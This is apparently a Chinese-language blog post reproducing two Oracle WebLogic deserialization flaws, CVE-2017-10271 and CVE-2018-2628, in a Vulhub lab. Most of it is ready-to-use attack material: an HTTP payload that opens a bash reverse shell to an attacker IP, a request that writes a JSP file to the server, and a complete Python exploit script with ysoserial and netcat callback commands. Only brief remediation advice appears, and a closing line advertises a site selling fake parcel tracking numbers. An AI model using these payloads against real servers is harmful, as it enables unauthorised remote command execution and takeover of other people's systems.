至少我们曾经在一起过。
来自:一言
前言
最近不知道更新什么文章,就来水一篇漏洞复现吧~[aru_16]
WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。
WebLogic是美商oracle的主要产品之一,系并购BEA得来。是商业市场上主要的Java(J2EE)应用服务器软件(application server)之一,是世界上第一个成功商业化的J2EE应用服务器, 已推出到12c(12.1.3) 版。而此产品也延伸出WebLogic Portal,WebLogic Integration等企业用的中间件(但当下Oracle主要以Fusion Middleware融合中间件来取代这些WebLogic Server之外的企业包),以及OEPE(Oracle Enterprise Pack for Eclipse)开发工具。(来自百度百科)
复现准备
WebLogic存在多个漏洞,所以使用Vulhub搭建漏洞环境
不会安装的可以看我之前的文章:渗透测试|手把手教你搭建docker漏洞测试靶场
系统:Ubuntu Server 18.04.3 LTS
一、WebLogic WLS-WebServices组件反序列化漏洞
Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。
CVE编号:CVE-2017-10271
受影响WebLogic版本:10.3.6.0.0,12.1.3.0.0,12.2.1.1.0,12.2.1.2.0
反弹shell
1.在kali上监听任意未占用端口(如888)
nc -lvp 888

2.对漏洞网站发送以下payload,注意修改反弹shell的地址。
POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: your-ip:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 633 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/1.1.2.3/888 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
3.这个时候你的kali就会接受到反弹的shell
webshell写入

1.发送以下数据包,可以对漏洞网站写入文件,写入的文件地址:http://your-ip:7001/bea_wls_internal/test.jsp
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: your-ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
    <soapenv:Header>
    <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
    <java><java version="1.4.0" class="java.beans.XMLDecoder">
    <object class="java.io.PrintWriter">
    <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
    <void method="println"><string>
    <![CDATA[
<% out.print("test"); %>
    ]]>
    </string>
    </void>
    <void method="close"/>
    </object></java></java>
    </work:WorkContext>
    </soapenv:Header>
    <soapenv:Body/>
</soapenv:Envelope>
2.查看写入的文件
漏洞修复
1.临时解决方案 根据业务所有需求,考虑是否删除WLS-WebServices组件。包含此组件路径为:
Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat

Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war

Middleware/wlserver_10.3/server/lib/wls-wsat.war
以上路径都在WebLogic安装处。删除以上文件之后,需重启WebLogic。确认http://weblogic_ip/wls-wsat/ 是否为404页面。
2.官方补丁修复 前往Oracle官网下载10月份所提供的安全补丁。
二、Weblogic WLS Core Components 反序列化命令执行漏洞
漏洞介绍
Oracle 2018年4月补丁中,修复了Weblogic Server WLS Core Components中出现的一个反序列化漏洞(CVE-2018-2628),该漏洞通过t3协议触发,可导致未授权的用户在远程服务器执行任意命令。

测试版本:WebLogic Server 版本: 10.3.6.0
CVE编号:CVE-2018-2628
影响版本:
Oracle WebLogic Server10.3.6.0
Oracle WebLogic Server12.2.1.2
Oracle WebLogic Server12.2.1.3
Oracle WebLogic Server12.1.3.0
界面截图:
漏洞复现
1.准备好一个ysoserial利用工具(java反序列化基本都会用到)
自己百度下载,关于工具的介绍可以看这里:http://www.vuln.cn/6295
2.使用ysoserial启动一个JRMP Server
命令如下:
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command]
(命令测试在这个目录下新建一个TRY文件)
3.使用exp向目标发送payload
# -*- coding: utf-8 -*-
# Oracle Weblogic Server (10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3) Deserialization Remote Command Execution Vulnerability (CVE-2018-2628)
#
# IMPORTANT: Is provided only for educational or information purposes.
#
# Credit: Thanks by Liao Xinxi of NSFOCUS Security Team
# Reference: http://mp.weixin.qq.com/s/nYY4zg2m2xsqT0GXa9pMGA
#
# How to exploit:
# 1. run below command on JRMPListener host
#    1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
#    2) java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command]
#       e.g. java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'nc -nv 10.0.0.5 4040'
# 2. start a listener on attacker host
#    e.g. nc -nlvp 4040
# 3. run this script on attacker host
#    1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
#    2) python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]
#       e.g.
#           a) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.0.5 1099 JRMPClient (Using java.rmi.registry.Registry)
#           b) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.0.5 1099 JRMPClient2 (Using java.rmi.activation.Activator)

from __future__ import print_function

import binascii
import os
import socket
import sys
import time


def generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
    #generates ysoserial payload
    command = 'java -jar {} {} {}:{} > payload.out'.format(path_ysoserial, jrmp_client, jrmp_listener_ip, jrmp_listener_port)
    print("command: " + command)
    os.system(command)
    bin_file = open('payload.out','rb').read()
    return binascii.hexlify(bin_file)


def t3_handshake(sock, server_addr):
    sock.connect(server_addr)
    sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
    time.sleep(1)
    sock.recv(1024)
    print('handshake successful')


def build_t3_request_object(sock, port):
    data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
    data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'.format('{:04x}'.format(dport))
    data3 = '1a7727000d3234322e323134'
    data4 = '2e312e32353461863d1d0000000078'
    for d in [data1,data2,data3,data4]:
        sock.send(d.decode('hex'))
    time.sleep(2)
    print('send request payload successful,recv length:%d'%(len(sock.recv(2048))))


def send_payload_objdata(sock, data):
    payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
    payload+=data
    payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
    payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload)
    sock.send(payload.decode('hex'))
    time.sleep(2)
    sock.send(payload.decode('hex'))
    res = ''
    try:
        while True:
            res += sock.recv(4096)
            time.sleep(0.1)
    except Exception:
        pass
    return res


def exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.settimeout(65)
    server_addr = (dip, dport)
    t3_handshake(sock, server_addr)
    build_t3_request_object(sock, dport)
    payload = generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client)
    print("payload: " + payload)
    rs=send_payload_objdata(sock, payload)
    print('response: ' + rs)
    print('exploit completed!')


if __name__=="__main__":
    #check for args, print usage if incorrect
    if len(sys.argv) != 7:
        print('\nUsage:\nexploit.py [victim ip] [victim port] [path to ysoserial] '
              '[JRMPListener ip] [JRMPListener port] [JRMPClient]\n')
        sys.exit()

    dip = sys.argv[1]
    dport = int(sys.argv[2])
    path_ysoserial = sys.argv[3]
    jrmp_listener_ip = sys.argv[4]
    jrmp_listener_port = sys.argv[5]
    jrmp_client = sys.argv[6]
    exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client)

注:将以上内容保存为py文件,用python2运行。如下图
[victim ip] :目标IP
[victim port] : 目标端口
[path to ysoserial] : ysoserial的路径
[JRMPListener ip] : 攻击机器的IP,与监听的端口
[JRMPClient] :使用的是JRMPClient类
4.使用exp远程执行命令
python exp.py 1.1.2.5 7001 ysoserial.jar 1.1.2.3 1234 JRMPClient
(攻击执行成功)
5.漏洞验证
查看漏洞主机
(成功创建了TRY文件)
今天就发这两个~明天继续
本文作者为TRY,转载请注明。


快递自助下单网站 空包自助单号网站www.5adanhao.cn